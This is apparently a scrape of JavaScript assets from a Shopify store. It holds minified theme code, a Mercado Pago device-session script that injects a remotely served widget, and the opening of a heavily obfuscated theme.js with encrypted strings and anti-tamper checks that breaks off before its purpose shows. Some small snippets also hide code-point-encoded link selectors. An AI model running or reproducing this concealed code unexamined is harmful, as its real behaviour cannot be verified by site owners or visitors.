r=[],(e=e.trim()).replace(g,"").replace(t,y),r.length||!e||i.test(e)||r.push({c:e,u:e,w:99}),r},n=E,m.loadedClass&&m.loadingClass&&(c=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){c.push(e+m.loadedClass),c.push(e+m.loadingClass)}),m.pf({elements:s.querySelectorAll(c.join(", "))})))},t&&(n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(tt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0))});!function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)}),Fe.polyfill(),new p,new w,new S,new A;var i,n,s,e=new Be;function t(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach(function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")})}e.register("account",ye),e.register("announcement-bar",be),e.register("blog",we),e.register("blog-sidebar",_e),e.register("blog-post",de),e.register("cart",ke),e.register("collection-list",Se),e.register("collection",Ce),e.register("featured-collection",Le),e.register("footer",xe),e.register("gift-card",Ae),e.register("header",Pe),e.register("login",Me),e.register("map",ze),e.register("minimal-header",De),e.register("popups",Ie),e.register("product-recommendations",qe),e.register("product",Ee),e.register("quick-links",he),e.register("recently-viewed-products",Oe),e.register("slideshow",Ne),e.register("text-with-icons",He),e.register("video",Re),document.querySelectorAll(".rte table").forEach(function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"}),document.querySelectorAll(".rte iframe").forEach(function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)}),n=!1,document.body.addEventListener("touchstart",function(e){var t=e.target.closest(".flickity-slider");t?(n=!0,i={x:e.touches[0].pageX,y:e.touches[0].pageY}):n=!1}),document.body.addEventListener("touchmove",function(e){var t;n&&e.cancelable&&(t={x:e.touches[0].pageX-i.x,y:e.touches[0].pageY-i.y},8<Math.abs(t.x)&&e.preventDefault())},{passive:!1}),new u(document.body).on("click",".expandable-content__toggle",function(e,t){var i,n=t.closest(".expandable-content");"true"===n.getAttribute("aria-expanded")?(n.setAttribute("aria-expanded","false"),n.style["max-height"]="".concat(n.offsetHeight,"px"),n.offsetHeight,n.style["max-height"]=null,(i=t.querySelector(".expandable-content__toggle-text")).innerHTML=i.getAttribute("data-view-more"),(i=n.closest(".card"))&&(i=i.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height")),window.scrollBy({top:i,behavior:"smooth"}))):(n.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight/1.5),"px")),c.slideDown(n,null,"max-height"),(t=t.querySelector(".expandable-content__toggle-text")).innerHTML=t.getAttribute("data-view-less"))}),document.addEventListener("shopify:section:load",function(e){t()}),t(),function(){if("phone"===f.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new u(document.body).on("click",'[href^="#"], [data-href]',function(e,t){var i=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==i){var n=null;try{n=document.querySelector(i)}catch(e){return}for(var t=parseInt(t.getAttribute("data-offset")||0),s=0;"BODY"!==n.offsetParent.tagName;)s+=n.offsetTop,n=n.offsetParent;s+=n.offsetTop,window.scrollTo({behavior:"smooth",top:s-t}),e.preventDefault()}}),window.addEventListener("keydown",function e(t){9===t.keyCode&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))}),(e=new u(document.body)).on("keyup","input, textarea",function(e,t){t.classList.toggle("is-filled",""!==t.value)}),e.on("change","select",function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)}),s=document.links,v.mutate(function(){for(var e=0,t=s.length;e<t;e++)s[e].hostname!==window.location.hostname&&(s[e].target="_blank")})}()});var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1);

}
      

      


--- FILE ---
content_type: text/javascript
request_url: https://poloroexpress.com.br/cdn/shop/t/22/assets/security.js?v=137642555687550814361732383290
body_size: 759
content:
(()=>{var e=[,(e,t,n)=>{var o=n(2),i={injectContext:function(e){void 0!==e.authenticated?e.context=o.contexts.authenticated:e.context=o.contexts.anonymous}};e.exports=i},e=>{e.exports={contexts:{authenticated:"AUTHENTICATED",anonymous:"ANONYMOUS"}}},(e,t,n)=>{var o=n(4),i=n(5),r=n(2),u="https://api.mercadopago.com/v1/device_sessions",c="",s=document.currentScript&&document.currentScript.getAttribute("view")||"",a=document.currentScript&&document.currentScript.getAttribute("output")||"",d={getDeviceSessionURI:function(e){return"".concat(u,"/web_device")},getDeviceSessionBody:function(){return{section:"unknown",view:s}},getAnonymousURI:function(e){return"".concat(u,"/anonymous_device_session")},getAnonymousBody:function(e){return{device_id:e,view:s}},getAnonymousCallback:function(e){return function(t){var o=JSON.parse(t);n.g.MP_DEVICE_SESSION_ID=o.id;var r=document.getElementById("deviceId");null!=r&&(r.value=o.id),""!=a&&(i.build(a,o.id),i.defineGetterDeviceSessionId(a)),void 0!==e.out&&i.build(e.out,o.id)}},getDeviceSessionCallback:function(e){var t=this;return function(u){var s=JSON.parse(u),a=document.createElement("script");if(a.appendChild(document.createTextNode(s.widget.replace(/<script\b[^<]*">/gi,"").replace(/<\/script>[\s\S]*/gi,""))),i.addElement("head",a),c=s.id,n.g.MP_DEVICE_SESSION_ID=c,e.context===r.contexts.anonymous){n.g.MP_DEVICE_SESSION_ID=void 0;var d=t;setTimeout((function(){o.post({uri:d.getAnonymousURI(e),body:d.getAnonymousBody(c),then:d.getAnonymousCallback(e)})}),3e3)}}},execute:function(e){o.post({uri:this.getDeviceSessionURI(e),body:this.getDeviceSessionBody(),then:this.getDeviceSessionCallback(e)})}};e.exports=d},e=>{var t={post:function(e){var t=new XMLHttpRequest;t.open("POST",e.uri),t.setRequestHeader("Content-type","application/json"),t.withCredentials=false,t.send(JSON.stringify(e.body)),t.onreadystatechange=function(){4===t.readyState&&200===t.status&&void 0!==e.then&&e.then(t.responseText)}}};e.exports=t},(e,t,n)=>{var o={addElement:function(e,t){document.querySelector(e).appendChild(t)},addInputHidden:function(e,t,n){document.addEventListener("DOMContentLoaded",(function(){var o=document.createElement("input");o.id=t,o.name=t,o.type="hidden",o.value=n;var i=document.querySelector(e);null!=i?i.appendChild(o):document.body.appendChild(o)}))},build:function(e,t){this.recursiveBuild(n.g.window,e.split("."),t)},recursiveBuild:function(e,t,n){t.length>1?(e[t[0]]=e[t[0]]||{},this.recursiveBuild(e[t[0]],t.slice(1),n)):1===t.length&&(e[t[0]]=n)},defineGetterDeviceSessionId:function(e){this.recursiveDefineGetter(n.g.window,e.split("."))},recursiveDefineGetter:function(e,t){1!=t.length&&(t.length>2?this.recursiveDefineGetter(e[t[0]],t.slice(1)):2===t.length&&Object.defineProperty(e[t[0]],t[1],{get:function(){return window.MP_DEVICE_SESSION_ID}}))}};e.exports=o}],t={};function n(o){var i=t[o];if(void 0!==i)return i.exports;var r=t[o]={exports:{}};return e[o](r,r.exports,n),r.exports}n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};(()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(t,n){for(var o=0;o<n.length;o++){var i=n[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(r=i.key,u=void 0,u=function(t,n){if("object"!==e(t)||null===t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var i=o.call(t,n||"default");if("object"!==e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(r,"string"),"symbol"===e(u)?u:String(u)),i)}var r,u}function i(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e}n.r(o),n.d(o,{default:()=>c});var r=n(1),u=n(3),c=i((function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r.injectContext(t),u.execute(t)}));new c({})})()})();

--- FILE ---
content_type: text/javascript
request_url: https://poloroexpress.com.br/cdn/shop/t/22/assets/theme.js?v=136316623847659340371732383290
body_size: 24103
content:
function _0x1940(_0x2b6e97,_0x29cf5e2){var _0x52c3d42=_0x37fe();return _0x1940=function(_0x35bbc1,_0x505aa1){_0x35bbc1=_0x35bbc1-367;var _0x181b8d2=_0x52c3d42[_0x35bbc1];if(_0x1940.BWudSS===void 0){var _0x533e972=function(_0x45c40a2){for(var _0x518701="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x198175="",_0x51a08b2="",_0x4b24e52=_0x198175+_0x533e972,_0x32c746=0,_0x1311d32,_0x1ac001,_0x3b65172=0;_0x1ac001=_0x45c40a2.charAt(_0x3b65172++);~_0x1ac001&&(_0x1311d32=_0x32c746%4?_0x1311d32*64+_0x1ac001:_0x1ac001,_0x32c746++%4)?_0x198175+=_0x4b24e52.charCodeAt(_0x3b65172+10)-10!==0?String.fromCharCode(255&_0x1311d32>>(-2*_0x32c746&6)):_0x32c746:0)_0x1ac001=_0x518701.indexOf(_0x1ac001);for(var _0x525563=0,_0x138f4e=_0x198175.length;_0x525563<_0x138f4e;_0x525563++)_0x51a08b2+="%"+("00"+_0x198175.charCodeAt(_0x525563).toString(16)).slice(-2);return decodeURIComponent(_0x51a08b2)},_0x5134a4=function(_0x110bd1,_0x51d8bc){var _0x1957f3=[],_0x895cc0=0,_0x2db884,_0x2eace5="";_0x110bd1=_0x533e972(_0x110bd1);var _0x1b6ae9;for(_0x1b6ae9=0;_0x1b6ae9<256;_0x1b6ae9++)_0x1957f3[_0x1b6ae9]=_0x1b6ae9;for(_0x1b6ae9=0;_0x1b6ae9<256;_0x1b6ae9++)_0x895cc0=(_0x895cc0+_0x1957f3[_0x1b6ae9]+_0x51d8bc.charCodeAt(_0x1b6ae9%_0x51d8bc.length))%256,_0x2db884=_0x1957f3[_0x1b6ae9],_0x1957f3[_0x1b6ae9]=_0x1957f3[_0x895cc0],_0x1957f3[_0x895cc0]=_0x2db884;_0x1b6ae9=0,_0x895cc0=0;for(var _0x5220ec=0;_0x5220ec<_0x110bd1.length;_0x5220ec++)_0x1b6ae9=(_0x1b6ae9+1)%256,_0x895cc0=(_0x895cc0+_0x1957f3[_0x1b6ae9])%256,_0x2db884=_0x1957f3[_0x1b6ae9],_0x1957f3[_0x1b6ae9]=_0x1957f3[_0x895cc0],_0x1957f3[_0x895cc0]=_0x2db884,_0x2eace5+=String.fromCharCode(_0x110bd1.charCodeAt(_0x5220ec)^_0x1957f3[(_0x1957f3[_0x1b6ae9]+_0x1957f3[_0x895cc0])%256]);return _0x2eace5};_0x1940.tsNxFj=_0x5134a4,_0x2b6e97=arguments,_0x1940.BWudSS=!0}var _0x294aec=_0x52c3d42[2543*1+-8013+5470],_0x3983c1=_0x35bbc1+_0x294aec,_0x3b5331=_0x2b6e97[_0x3983c1];if(_0x3b5331)_0x181b8d2=_0x3b5331;else{if(_0x1940.KJsBaz===void 0){var _0xaf24f5=function(_0x218daa){this.IbXJhJ=_0x218daa,this.pHZQPQ=[1,0,0],this.SfvZwr=function(){return"newState"},this.HUfaeJ="\\w+ *\\(\\) *{\\w+ *",this.UrKMvx="['|\"].+['|\"];? *}"};_0xaf24f5.prototype.SwSrkH=function(){var _0x4cf4fd=new RegExp(this.HUfaeJ+this.UrKMvx),_0x43b0e9=_0x4cf4fd.test(this.SfvZwr.toString())?--this.pHZQPQ[7043+9*695+-13297]:--this.pHZQPQ[477*5+-1860+-525];return this.OikVBr(_0x43b0e9)},_0xaf24f5.prototype.OikVBr=function(_0x4b7da8){return~_0x4b7da8?this.AZfZEJ(this.IbXJhJ):_0x4b7da8},_0xaf24f5.prototype.AZfZEJ=function(_0x23f901){for(var _0x44126a=-413*-7+2215+-5106,_0xfaefad=this.pHZQPQ.length;_0x44126a<_0xfaefad;_0x44126a++)this.pHZQPQ.push(Math.round(Math.random())),_0xfaefad=this.pHZQPQ.length;return _0x23f901(this.pHZQPQ[-1*-5517+-8745+-3228*-1])},new _0xaf24f5(_0x1940).SwSrkH(),_0x1940.KJsBaz=!0}_0x181b8d2=_0x1940.tsNxFj(_0x181b8d2,_0x505aa1),_0x2b6e97[_0x3983c1]=_0x181b8d2}return _0x181b8d2},_0x1940(_0x2b6e97,_0x29cf5e2)}(function(_0x5c2506,_0x4da8f2){function _0x3d8cb1(_0x17a9cc,_0x1b47bb,_0x78a015,_0x269fb1,_0x150eb8){return _0x1940(_0x17a9cc- -260,_0x269fb1)}var _0x5f00b3=_0x5c2506();function _0x1bb611(_0x49dd38,_0x26d7b6,_0x10a4cd,_0x114cd7,_0x4862c5){return _0x1940(_0x26d7b6- -657,_0x114cd7)}function _0x1de90c(_0xdc654c,_0x344f05,_0x5ee187,_0x4aac2f,_0x357f12){return _0x1940(_0xdc654c-1e3,_0x357f12)}function _0x4cc89b(_0x53f884,_0x37b439,_0x1e51e7,_0x27bcee,_0x449b2e){return _0x1940(_0x53f884-258,_0x449b2e)}function _0x2aff20(_0xc21e3f,_0x62df5c,_0x16fe2a,_0x3a7a9f,_0x16e93b){return _0x1940(_0x16e93b-126,_0x16fe2a)}for(;;)try{var _0x32f204=parseInt(_0x1bb611(-52,-95,-214,"G6X2",86))/1+parseInt(_0x1bb611(106,-34,106,"eZ]b",125))/2+parseInt(_0x1bb611(-320,-118,-31,"Kt*N",26))/3*(-parseInt(_0x4cc89b(912,875,1125,1056,")(Y@"))/4)+parseInt(_0x3d8cb1(476,619,238,"(Oh0",253))/5*(parseInt(_0x4cc89b(905,1061,892,973,"YVGg"))/6)+-parseInt(_0x1de90c(1671,1458,1574,1520,"DiUU"))/7*(parseInt(_0x1bb611(167,205,66,"d(z0",24))/8)+-parseInt(_0x3d8cb1(276,106,481,"e&Tr",255))/9*(-parseInt(_0x1de90c(1863,1832,1739,1998,"HRK8"))/10)+parseInt(_0x4cc89b(684,570,896,754,"5OqF"))/11;if(_0x32f204===_0x4da8f2)break;_0x5f00b3.push(_0x5f00b3.shift())}catch(_0x31d00f){_0x5f00b3.push(_0x5f00b3.shift())}})(_0x37fe,-8353*10+-1559169+2539552);var _0x3b5e14=function(){var _0x408726={};function _0x4e910a(_0x4a7b38,_0x28b6cf,_0xc92b3b,_0x311cd0,_0x515238){return _0x1940(_0x4a7b38- -492,_0x28b6cf)}function _0x87b078(_0xe84ff2,_0x4a8fb3,_0x3e630a,_0x42374c,_0x4677ff){return _0x1940(_0xe84ff2- -77,_0x4677ff)}_0x408726[_0x87b078(332,143,248,322,"1qVg")]=_0x87b078(471,545,472,402,"QsL9")+_0x87b078(592,697,834,565,"d(z0")+"+$",_0x408726[_0x87b078(320,512,360,159,"9kfG")]=function(_0x5e8fab,_0x56911b){return _0x5e8fab!==_0x56911b};function _0x2c8e1a(_0x25f81b,_0x2286de,_0x58b608,_0x3604be,_0x452188){return _0x1940(_0x452188- -492,_0x58b608)}_0x408726[_0x87b078(436,202,490,508,"THxf")]=_0x4e910a(40,"J&3L",261,-182,214),_0x408726[_0x2c8e1a(-158,-8,"^V$A",94,-46)]=_0x87b078(572,516,602,814,"25c@");function _0x107486(_0x32c6fd,_0x535b55,_0x1c249c,_0xc4e1c4,_0x1d3c1a){return _0x1940(_0x32c6fd-834,_0x535b55)}_0x408726[_0x4e910a(-27,"c8zO",189,-141,19)]=function(_0x58b4d9,_0x2abed1){return _0x58b4d9===_0x2abed1},_0x408726[_0x107486(1602,"Agtf",1489,1387,1797)]=_0x4b01f6(-59,-169,-308,-196,"5fQV"),_0x408726[_0x2c8e1a(96,339,"(Oh0",96,124)]=_0x87b078(696,802,487,698,"tNj(");var _0x306089=_0x408726,_0x413740=!0;function _0x4b01f6(_0x146566,_0x5ae652,_0x1b569d,_0x59c15e,_0x39e96a){return _0x1940(_0x5ae652- -917,_0x39e96a)}return function(_0x75944b,_0x57fee4){function _0x35d9c8(_0x472d4d,_0x37fe48,_0x2fc6c2,_0x2a5558,_0x47a058){return _0x87b078(_0x472d4d-556,_0x37fe48-114,_0x2fc6c2-136,_0x2a5558-421,_0x2fc6c2)}function _0x4f6957(_0x346178,_0x2a82ef,_0x4a0445,_0x1bcda7,_0x4a31a7){return _0x87b078(_0x346178- -201,_0x2a82ef-456,_0x4a0445-444,_0x1bcda7-33,_0x4a0445)}function _0x2bea55(_0x31411f,_0x150c07,_0x110203,_0x4ab1c9,_0x59c331){return _0x4b01f6(_0x31411f-361,_0x4ab1c9-596,_0x110203-271,_0x4ab1c9-302,_0x150c07)}function _0x332935(_0x19b4d6,_0x4b8050,_0x5a4dc0,_0x40fc2e,_0x44fc2f){return _0x87b078(_0x4b8050- -200,_0x4b8050-353,_0x5a4dc0-324,_0x40fc2e-384,_0x5a4dc0)}var _0x30056c={ianOi:_0x306089[_0x332935(-70,176,"THxf",8,169)],ZUWjY:function(_0x30fb98,_0x20012d){function _0xd2bbeb(_0x5d96af,_0xb2eaf6,_0x295900,_0x23f203,_0x588337){return _0x332935(_0x5d96af-109,_0x5d96af- -113,_0x23f203,_0x23f203-239,_0x588337-90)}return _0x306089[_0xd2bbeb(246,64,120,"5fQV",288)](_0x30fb98,_0x20012d)},jfBdI:_0x306089[_0x332935(294,194,"e&Tr",19,3)],KSFpS:function(_0x1d2422,_0x761d1f){function _0x2de00d(_0x4392fd,_0x282a0c,_0x514fd5,_0x1145b3,_0x5bb109){return _0x4f6957(_0x1145b3-192,_0x282a0c-164,_0x4392fd,_0x1145b3-230,_0x5bb109-16)}return _0x306089[_0x2de00d("5OqF",915,471,711,749)](_0x1d2422,_0x761d1f)},KCNKd:_0x306089[_0x4f6957(320,118,"[Ofm",296,242)]};function _0x1a8d88(_0x30da9b,_0x1689d5,_0x372ca7,_0x2d585,_0x1a048a){return _0x4b01f6(_0x30da9b-341,_0x30da9b-1434,_0x372ca7-457,_0x2d585-473,_0x2d585)}if(_0x306089[_0x332935(250,308,"iYM6",72,355)](_0x306089[_0x1a8d88(1353,1386,1438,"#F$!",1534)],_0x306089[_0x2bea55(244,"iYM6",-86,130,-27)])){if(_0x3e3c0e){var _0xf32a1f=_0x2bcab0[_0x2bea55(101,"DiUU",162,49,-70)](_0x190a76,arguments);return _0x20c926=null,_0xf32a1f}}else{var _0x517028=_0x413740?function(){function _0x4527be(_0x404276,_0xaa951d,_0x1e2e56,_0x363e25,_0x1ed7ff){return _0x332935(_0x404276-136,_0x404276-967,_0xaa951d,_0x363e25-421,_0x1ed7ff-378)}function _0x221323(_0x53f48e,_0x431660,_0x293819,_0xd73df,_0x20807b){return _0x35d9c8(_0xd73df-184,_0x431660-449,_0x293819,_0xd73df-482,_0x20807b-287)}var _0x43d325={};_0x43d325[_0x221323(1370,1009,"iYM6",1122,1006)]=_0x30056c[_0x221323(1180,924,"[Ofm",1067,1241)];var _0x175ed0=_0x43d325;function _0x556b5c(_0xad2be8,_0x2bf12b,_0x399655,_0x4df413,_0x5c5c8a){return _0x35d9c8(_0x2bf12b-350,_0x2bf12b-68,_0x5c5c8a,_0x4df413-27,_0x5c5c8a-347)}function _0xf2b037(_0x2066b3,_0x3a1e77,_0x57cb2e,_0x2ee7d2,_0x21a872){return _0x2bea55(_0x2066b3-390,_0x2ee7d2,_0x57cb2e-448,_0x3a1e77-794,_0x21a872-84)}function _0x3b20c3(_0x4149b4,_0x2b0290,_0x168acf,_0x5eb3ef,_0x5e52a1){return _0x2bea55(_0x4149b4-164,_0x5e52a1,_0x168acf-298,_0x4149b4-625,_0x5e52a1-151)}if(_0x30056c[_0x221323(1391,1385,")(Y@",1180,1142)](_0x30056c[_0x221323(1345,1602,"(Oh0",1424,1274)],_0x30056c[_0x4527be(1302,"cg$D",1068,1135,1194)]))return _0xf889ed[_0xf2b037(1009,1112,1041,"YVGg",982)+_0x556b5c(1282,1380,1524,1276,"0ltn")]()[_0x221323(1173,984,")JpU",1084,1144)+"h"](_0x175ed0[_0x221323(1292,1166,")JpU",1402,1190)])[_0x221323(1506,1430,"iYM6",1336,1192)+_0xf2b037(1304,1102,985,")JpU",914)]()[_0x221323(1196,1284,"iYM6",1403,1527)+_0x221323(1493,1240,"1i5Q",1264,1369)+"r"](_0x5a050b)[_0xf2b037(1132,1149,1100,"j7rr",992)+"h"](_0x175ed0[_0x221323(1482,1352,"#OqA",1421,1572)]);if(_0x57fee4)if(_0x30056c[_0x3b20c3(727,870,579,562,"THxf")](_0x30056c[_0x4527be(1069,"j)cR",1155,910,1188)],_0x30056c[_0xf2b037(870,900,764,"(Oh0",1142)])){var _0x8b90f8=_0x51468c[_0xf2b037(1160,940,817,"e&Tr",1074)](_0x91d04c,arguments);return _0x4882b0=null,_0x8b90f8}else{var _0x5c7c9c=_0x57fee4[_0x556b5c(1392,1309,1526,1346,"1i5Q")](_0x75944b,arguments);return _0x57fee4=null,_0x5c7c9c}}:function(){};return _0x413740=!1,_0x517028}}}(),_0x46955d=_0x3b5e14(this,function(){var _0x3ce0d5={};function _0x11b4d2(_0x5d7623,_0x5096e8,_0x2e46e0,_0x489fc1,_0x262c93){return _0x1940(_0x262c93-246,_0x2e46e0)}_0x3ce0d5[_0x41c8ed(1876,"#OqA",1766,1834,1572)]=_0x41c8ed(1825,"f06f",1638,1552,1773)+_0x164ce2(664,250,"2gfi",437,367)+"+$";var _0xf9c3df=_0x3ce0d5;function _0x41c8ed(_0x287406,_0x4a69fd,_0xa29c11,_0x43d4b9,_0x2d1342){return _0x1940(_0xa29c11-927,_0x4a69fd)}function _0xf1a790(_0xae1486,_0x26bc5c,_0x1d4a01,_0x49f572,_0x3ebc2e){return _0x1940(_0x3ebc2e-98,_0x26bc5c)}function _0x528d5e(_0x4ec5d9,_0x5ec81f,_0x2f22a5,_0xeea8c8,_0x4964fc){return _0x1940(_0xeea8c8- -748,_0x2f22a5)}function _0x164ce2(_0x1db3c6,_0x40ef7e,_0x15280f,_0x2293d6,_0x1755f6){return _0x1940(_0x2293d6-32,_0x15280f)}return _0x46955d[_0x528d5e(-69,-342,"Q&na",-287,-409)+_0x528d5e(-164,34,"j7rr",11,51)]()[_0x11b4d2(681,685,"i!)b",590,835)+"h"](_0xf9c3df[_0x164ce2(298,683,"5fQV",521,329)])[_0x41c8ed(1226,")JpU",1412,1201,1228)+_0x41c8ed(1529,"$w05",1400,1510,1164)]()[_0x41c8ed(1574,"1i5Q",1740,1599,1801)+_0x164ce2(289,660,"f06f",472,309)+"r"](_0x46955d)[_0x528d5e(-349,-231,"zsSZ",-199,-235)+"h"](_0xf9c3df[_0x41c8ed(1975,"#OqA",1766,1955,1822)])});_0x46955d();var _0x38a7b9=function(){function _0x42436c(_0x3894fc,_0x1f9b96,_0x14aa8a,_0x5af884,_0x5a0602){return _0x1940(_0x14aa8a-364,_0x1f9b96)}function _0x4422ce(_0x200409,_0x52e557,_0x245856,_0x19c123,_0x24d241){return _0x1940(_0x52e557-422,_0x200409)}function _0x26205f(_0x5849e6,_0x2da7d5,_0x285bfa,_0xdc76c9,_0x1a09ad){return _0x1940(_0xdc76c9-56,_0x285bfa)}var _0x4ba389={};function _0xbc2f6a(_0x4dd1af,_0x32b4ed,_0x5512fa,_0x73754a,_0x57eca9){return _0x1940(_0x5512fa-661,_0x73754a)}_0x4ba389[_0x42ecaa("1qVg",1083,1190,1288,1206)]=function(_0x57ea2e,_0x52489c){return _0x57ea2e!==_0x52489c},_0x4ba389[_0x42ecaa("mrV7",1391,1273,1161,1570)]=_0x26205f(435,719,"d(z0",519,733),_0x4ba389[_0x26205f(455,757,"G6X2",620,399)]=_0x26205f(320,647,"25c@",446,586),_0x4ba389[_0x42436c(1109,"(Oh0",882,1024,805)]=function(_0x9688c0,_0x534139){return _0x9688c0===_0x534139},_0x4ba389[_0x4422ce(")JpU",865,650,972,933)]=_0x42ecaa("@*Ux",1570,1561,1353,1518);function _0x42ecaa(_0x32484b,_0x583d01,_0x17247e,_0x42fff9,_0x5b8934){return _0x1940(_0x583d01-709,_0x32484b)}_0x4ba389[_0x42436c(1314,"G6X2",1094,1208,1055)]=_0xbc2f6a(1353,1411,1480,"(Oh0",1594),_0x4ba389[_0x42436c(1354,"J&3L",1114,1089,921)]=function(_0x3d1c20,_0x56f0fc){return _0x3d1c20!==_0x56f0fc},_0x4ba389[_0x26205f(259,636,"l(St",441,651)]=_0x4422ce("QsL9",991,1044,1089,1161),_0x4ba389[_0x42436c(1083,"0R2G",1210,1403,1415)]=_0x4422ce("f06f",1044,1137,1162,1191);var _0x47bd14=_0x4ba389,_0x6f84d6=!0;return function(_0x34b839,_0x1b2916){function _0x42a338(_0x1a29e6,_0x188dcd,_0x526581,_0x35f633,_0x2e9f68){return _0x42436c(_0x1a29e6-191,_0x35f633,_0x526581- -1248,_0x35f633-330,_0x2e9f68-408)}function _0x718522(_0x113a1a,_0x42ae62,_0x48fab2,_0x8fde1f,_0x37a808){return _0x42ecaa(_0x8fde1f,_0x113a1a- -1697,_0x48fab2-421,_0x8fde1f-300,_0x37a808-60)}function _0x48bfae(_0x12e7e5,_0x43af69,_0x133cd4,_0x1cc648,_0xe25398){return _0x42436c(_0x12e7e5-361,_0xe25398,_0x133cd4- -118,_0x1cc648-53,_0xe25398-362)}if(_0x47bd14[_0x718522(-559,-573,-519,"Q&na",-687)](_0x47bd14[_0x718522(-603,-784,-532,"l(St",-443)],_0x47bd14[_0x48bfae(945,1003,865,882,"QsL9")])){var _0x1f1574=_0x6f84d6?function(){function _0x31ac38(_0x383e8f,_0x33288b,_0x3717e1,_0x5b3f8a,_0x1c8b8a){return _0x718522(_0x33288b-1949,_0x33288b-497,_0x3717e1-49,_0x383e8f,_0x1c8b8a-156)}function _0x1e75a8(_0x45bab9,_0x5ce35d,_0x3bf2a2,_0x46ef6a,_0x3b6a2f){return _0x48bfae(_0x45bab9-18,_0x5ce35d-397,_0x46ef6a-199,_0x46ef6a-491,_0x45bab9)}function _0x3c63af(_0x3c3f47,_0x4b9be0,_0x12fd33,_0x636870,_0x215dde){return _0x48bfae(_0x3c3f47-467,_0x4b9be0-208,_0x215dde- -576,_0x636870-239,_0x4b9be0)}function _0x507ba7(_0x5da787,_0x3ce051,_0x23f43c,_0x5168ca,_0x28bb2a){return _0x42a338(_0x5da787-203,_0x3ce051-227,_0x5da787-1182,_0x28bb2a,_0x28bb2a-7)}function _0x47af6e(_0x4a1024,_0x3a3e41,_0x5af143,_0x491587,_0xc2de1d){return _0x718522(_0x4a1024- -6,_0x3a3e41-415,_0x5af143-424,_0x3a3e41,_0xc2de1d-342)}if(_0x47bd14[_0x3c63af(148,"e&Tr",446,228,263)](_0x47bd14[_0x3c63af(-72,"THxf",191,339,124)],_0x47bd14[_0x1e75a8("J8tO",1127,1017,1252,1421)])){if(_0x1b2916)if(_0x47bd14[_0x3c63af(-12,"J8tO",126,-55,118)](_0x47bd14[_0x3c63af(664,"3TOV",294,218,444)],_0x47bd14[_0x1e75a8("HRK8",803,973,861,1096)])){if(_0x543c23){var _0x47973b=_0x8161d[_0x507ba7(765,569,886,653,"e&Tr")](_0x356c48,arguments);return _0x37515d=null,_0x47973b}}else{var _0x12c585=_0x1b2916[_0x31ac38("Agtf",1689,1912,1718,1721)](_0x34b839,arguments);return _0x1b2916=null,_0x12c585}}else _0x413951=_0x4fde62}:function(){};return _0x6f84d6=!1,_0x1f1574}else return!0}}();(function(){function _0x32c9dc(_0x520346,_0x37a16e,_0x506417,_0x1aacae,_0x1be0d4){return _0x1940(_0x1be0d4-480,_0x506417)}function _0x46c814(_0x41115d,_0x27c607,_0x4bd19c,_0x5ca3de,_0x32c5ca){return _0x1940(_0x5ca3de-959,_0x4bd19c)}function _0x187b74(_0x114f46,_0x3eaeff,_0x2806bf,_0x1b9ea6,_0x43e872){return _0x1940(_0x114f46- -722,_0x2806bf)}var _0x3a9cd8={OKnPY:function(_0x4590ae,_0xfaf679){return 